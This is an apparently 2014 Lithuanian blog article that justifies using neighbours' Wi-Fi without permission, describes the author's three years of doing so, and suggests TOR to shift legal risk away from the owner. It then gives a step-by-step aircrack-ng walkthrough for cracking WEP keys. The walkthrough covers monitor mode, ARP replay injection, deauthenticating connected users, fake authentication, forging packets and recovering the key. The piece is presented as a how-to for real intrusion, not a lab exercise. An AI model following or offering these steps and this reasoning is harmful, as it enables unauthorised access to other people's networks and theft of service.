Jei jau prakalbome apie teisėtumą, tai vertėtų apskritai pagalvoti apie tokių veiksmų etinę pusę. Pabandykime įsivaizduoti žmogų, kuris susimokėjo už internetą IT paslaugų teikėjui ir įsirengė savo namuose ar įmonėje wi-fi tinklą. Reikalas tas, kad absoliuti dauguma tokių wi-fi tinklų naudojami tik tam tikru metu ir tam tikru apkrovimu. Jei tai įmonės tinklas, jis bus intensyviau naudojamas darbo valandomis, tačiau apkrova greičiausiai nebus ribinė, nes darbo metu žmonės dirba, o ne žiūri on-line filmus.

Net jei naudojamos debesų (cloud) technologijos, wi-fi tinklo duomenų perdavimo galimybės toli gražu ne visada išnaudojamos. Jei wi-fi tinklas įrengtas namuose, jo pilno išnaudojimo galimybės dar menkesnės. Po didesnės apkrovos vakare, didesnę nakties ir dienos dalį toks tinklas apskritai nenaudojamas.

Sužinojus prisijungimo prie wi-fi tinklo slaptažodį galima pakelti nuo žemės niekam nereikalingą daiktą - neišnaudotą interneto ryšį. IT paslaugų teikėjas praranda tik tai, už ką jau buvo sumokėta, bet nepaimta, todėl bet kokios pretenzijos turėtų atrodytų keistai. Pinigus mokėjęs vartotojas irgi beveik nieko nepraras, jei jo tinklu naudosiesi protingai, pvz., siųsdamasis filmų torentus apribosi atsiuntimo greitį (bent jau dienos metu), o skleisi tik minimaliai. O naršymui ir pašto patikrinimui reikia tokio menko duomenų srauto, kad dėl to net neverta sukti galvos.

Tačiau jei norėsi rašyti rizikingus komentarus, būk malonūs ir pasileisk TOR-ą. Taip išgelbėsi tinklo savininką nuo aiškinimosi su teisėsauga. Mano trijų metų naudojimosi kažkurio kaimyno wi-fi tinklu patirtis rodo, kad prisilaikant šių paprastų taisyklių toks „bendradarbiavimas“ jokių problemų nesukelia.

***

Ką gi, kibkime į darbą. Pradėkime nuo reikalingos programinės įrangos. Mums reikės aircrack-ng, wireshark, pyrit ir reaver. Visos šios programos yra nemokamos atviro kodo programos, skirtos linux OS. Jei jūs vis dar kankinatės su windows OS, suraskite būdą kaip instaliuoti aukščiau paminėtas programas, nes beveik visos jos turi ir versijas, skirtas windows OS, arba atsisiųkite Kali.iso, įsirašykite į DVD diską ir pasileiskite live sesiją. Kali distribucija jau turi suinstaliuotas visas mums reikalingas programas (ir dar daugiau).

Wi-fi tinklų apsaugai naudojami skirtingi šifravimo būdai, kurie sutrumpintai vadinami WEP (Wireless Equivalency Protocol) ir WPA/WPA2(Wi-Fi Protected Access). Daug nesigilinant į detales, jei jums pasiekiamas wi-fi tinklas apsaugotas naudojant WEP, jums labai pasisekė, nes įveikti tokią apsaugą- tik laiko klausimas. Su WPA, ar WPA2 teks įdėti daugiau pastangų.

Kaip nulaužti WEP apsaugą su prisijungusiu vartotoju

Terminale parašykite (arba nukopijuokite ir įkelkite):

sudo iwconfig

Bus parodytos visos jūsų tinklo kortos ir jų pavadinimai. Šiuo atveju wi-fi kortos pavadinimas yra wlan0. Dabar perveskime ją į stebėjimo režimą:

sudo airmong-ng start wlan0

Pervedus kortą į stebėjimo režimą jos vardas pasikeis į mon0, kurį ir naudosime toliau. Patikrinkime ar jūsų korta turi paketų injekcijos funkciją;

sudo aireplay-ng mon0 -9

Jei jūsų wi-fi korta negali pereiti į stebėjimo režimą, ar negali daryti injekcijos, toliau nebeskaitykite. Pašniukštinėkime kas vyksta eteryje:





sudo airodump-ng mon0

Kai rasite tinkamą routerį, spauskite Control + C ir sustabdysite veiksmą, kad galėtumėte ramiai nukopijuoti reikalingus duomenis. Dabar žinome mūsų norimo nulaužti tinklo BSSID (routerio MAC) ir CH (kanalo numerį). Šiuo atveju tai pirmas sąrašo tinklas. Pradėkime:

sudo airodump-ng --channel 11 --bssid 00:80:5A:28:B5:AB --write wepkey mon0

„#Data“ yra sugautų ir įrašytų į wepkey.cap IV (Initialization Vector) kiekis. „#/s“ rodo kiek unikalių IV gauname per sekundę. Matyti, kad srauto beveik nėra, o šiam būdui reikia surinkti apie 50000 IV, todėl panaudosime paketų injekcijas:



sudo aireplay-ng --arpreplay -b 00:80:5A:28:B5:AB -h 00:15:AF:A2:8D:98 mon0

Kur „-b 00:80:5A:28:B5:AB“ yra prisijungimo taško MAC (Media Access Control) adresas, o „-h 00:15:AF:A2:8D:98“ yra vartotojo MAC adresas, kurį mes naudosime išgaunant ARP (Address Resolution Protocol) pareikalavimą, kurį kartosime vėl ir vėl ir taip surinksime reikalingą kiekį IV.

Jei prie tinklo prisijungęs tik vienas vartotojas ir jis nieko nedaro, galime pamėginti atsieti jį ir taip priversti bendrauti su routeriu:

sudo aireplay-ng -0 10 -a 00:80:5A:28:B5:AB -h 00:15:AF:A2:8D:98 mon0

Vartotojui vėl automatiškai prisijungus prie tinklo gausime kelis mums reikalingus ARP reikalavimus. Kai tik gausite pirmą ARP reikalavimą, pamatysite maždaug tokį vaizdą:

Kai surinksite maždaug 50000 IV, galite bandyti nulaužti tinklą. Jei nepavyks, procedūrą teks pakartoti, tik surinkti, pvz., 100000 IV. Pats nulaužimas atliekamas taip:

sudo aircrack-ng -b 00:80:5A:28:B5:AB wepkey*.cap mon0

Šiuo atveju WEP slaptažodis buvo „abcdef1234“.

WEP nulaužimas be prisijungusio vartotojo, kai naudojama atvira sistema (open system)

Terminale parašykite:

sudo airmon-ng start wlan0

sudo airodump-ng --bssid 00:80:5A:28:B5:AB -c 11 mon0

Dabar pabandykime padaryti fiktyvų susiejimą su prisijungimo tašku:

sudo aireplay-ng -1 0 -e WLAN -a 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 mon0

Kur „-h 74:EA:3A:90:C7:21“ yra mano wi-fi kortos MAC adresas.

Fiktyvus susiejimas pavyko. Paleiskime dar vieną terminalą ir jame įrašykime:



sudo aireplay-ng -4 -b 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 mon0



Kai terminalas paklaus „Use this packet?“, spauskite „y“ ir „Enter“. Šiek tiek palaukite, kol bus įrašytas .xor failas, kurį mes naudosime ARP paketui sukurti:

sudo packetforge-ng -0 -a 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 -k 255.255.255.255

-l 255.255.255.255 -y replay_dec-0917-223734.xor -w arp-request

Sistema praneš, kad įrašė paketą į arp-request. Užverkime airodump-ng terminalą, atverkime kitą ir vėl paleiskime airodump-ng:

sudo airodump-ng --bssid 00:80:5A:28:B5:AB -c 11 -w wepkey mon0

Terminale kur buvo sukurtas arp-request paketas įrašykime:

sudo aireplay-ng -2 -b 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 -r arp-request mon0

Toliau viskas taip pat kaip ir pirmame variante. Kai sistema paklaus ar norite naudoti šį paketą, sutikite. Matysite, kad atkeliauja nemažai duomenų, ir kai tik surinksite apie 50000, galima bandyti nulaužti tinklą. Nepavyks su 50000, bandykite su 200000, o jei ir tuomet nepavyks bandykite su dar daugiau. Kaip jau sakiau, čia tik laiko klausimas. Šiuo atveju paketai įrašomi į wepkey failą, todėl kai būsite pasiruošę, surinkite:

sudo aircrack-ng -b 00:80:5A:28:B5:AB wepkey*.cap

Kaip nulaužti WEP tinklą, kai naudojama bendro rakto (shared key) sistema

Šiuo atveju mums reikės prisijungusio vartotojo. Jei tokio nėra, palaukite kol kas nors prisijungs. Pradžia vėl ta pati:

sudo airmon-ng start wlan0

Ieškome tinkamo tinklo. Šiuo atveju mūsų taikinys- Wlan tinklas:

sudo airodump-ng -c 11 --bssid 00:80:5A:28:B5:AB -w wepska mon0

Dabar visi Wlan tinklo paketai bus įrašomi į wepska failus. Bandysime atsieti vartotoją:

sudo aireplay-ng -0 1 -a 00:80:5A:28:B5:AB -c 00:15:AF:A2:80:98 mon0

Po atjungimo pažūrėkite į viršutinę airodump-ng lango eilutę. Ten dabar yra sakoma „140 bytes keystream: 00:80:5A:28:B5:AB”. Tai reiškia, kad jau turime .xor failą ir dabar galime atlikti fiktyvų susiejimą:

sudo aireplay-ng -1 0 -a 00:80:5A:28:B5:AB -c 00:15:AF:A2:8D:98 -y wepska-01-00:80:5A:28:B5:AB.xor mon0

Neužmirškite, kad pas jus gali skirtis paketų pavadinimai. Toliau vykdysime fragmentavimą:

sudo aireplay-ng -5 -b 00:80:5A:28:B5:AB mon0

Spauskite „y“ ir „Enter“, gausite fragmentą, kurį naudosite ARP pareikalavimų kūrimui. Iš esmės tas pats ką darėme anksčiau:

Kaip matote, mes jau turime .xor failą ir remiantis šiuo fragmentu galime sukurti arp-request failą:

sudo packetforge-ng -0 -a 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 -k 255.255.255.255

-l 255.255.255.255 –y fragment-0921-140138.xor -w arp-request

Dabar šį paketą pasiųsime į eterį ir išprovokuosime prisijungimo tašką reaguoti naujais IV:

sudo aireplay-ng -2 -b 00:80:5A:28:B5:AB -h 74:EA:3A:90:C7:21 -r arp-request mon0

Dabar airodump-ng langas turėtų įrašinėti paketus, ir kai tik surinksime apie 50000 IV, paleisime šią komandą:

sudo aircrack-ng -b 00:80:5A:28:B5:AB wepska*.cap

Šiame pavyzdyje wi-fi tinklo slaptažodis buvo „1234567890“.

Trumpai apžvelgiau silpnos wi-fi tinklų apsaugos įveikimą. WEP šifravimas šiais laikais naudojamas retai, tačiau kartais pasitaiko. Bet kuriuo atveju ši informacija pravers, nes sekančiame straipsnyje kalbėsiu apie žymiai sudėtingesnius reikalus- WPA apsaugos įveikimą, kuri nors ir yra visa galva aukštesnė, tačiau irgi turi savų spragų, kurias galima panaudoti..

Parengė RB

2014 01 17